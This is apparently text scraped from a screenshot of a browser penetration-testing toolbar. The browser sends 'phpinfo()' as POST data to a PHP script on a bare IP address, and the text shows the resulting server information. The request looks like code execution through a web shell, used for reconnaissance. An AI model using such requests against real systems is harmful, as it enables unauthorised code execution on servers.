 Load URL
http://219.153.49.228:44259/include/t.php?2=ilovey
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
1=phpinfo()
NETCRAFT Services Risk Rating Since: New Site Rank: 55227 Site Report [CN] CHINANET Chongqing province network
PHP Version 5.5.9-1ubuntu4.25
php
System
Linux e8b41836e8b9 4.15.0-46-generic #49-Ubuntu SMP Wed Feb 6 09:33:07
UTC 2019 x86_64
Build Date
May 10 2018 14:37:08
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d
/10-pdo.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2
/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212